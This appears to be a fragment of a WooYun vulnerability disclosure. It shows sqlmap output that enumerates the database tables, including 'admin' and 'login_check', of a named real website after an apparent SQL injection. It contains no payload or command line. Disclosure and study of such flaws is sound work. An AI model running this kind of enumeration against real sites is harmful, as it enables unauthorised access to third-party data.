 F:\wooyun\sqlmap\sqlmap.exe
[21:54:58] [INFO] resumed: "note"
[21:54:58] [INFO] resumed: "problem"
[21:54:58] [INFO] resumed: "product"
[21:54:58] [INFO] resumed: "prove"
[21:54:58] [INFO] resumed: "tgxh"
[21:54:58] [INFO] resumed: "tjzc"
[21:54:58] [INFO] resumed: "xmbb"
[21:54:58] [INFO] resumed: "zhaopin"
Database: ht
[20 tables]
+-------------+
¦ admin       ¦
¦ agent       ¦
¦ agent_news  ¦
¦ agent_reg   ¦
¦ down        ¦
¦ example     ¦
¦ free_apply  ¦
¦ index_cp    ¦
¦ info        ¦
¦ khml        ¦
¦ login_check ¦
¦ news        ¦
¦ note        ¦
¦ problem     ¦
¦ product     ¦
¦ prove       ¦
¦ tgxh        ¦
¦ tjzc        ¦
¦ xmbb        ¦
¦ zhaopin     ¦
+-------------+
[21:54:58] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.netway.net.cn'
[*] shutting down at 21:54:58
www.wooyun.org
[root@Hacker~]# Sqlmap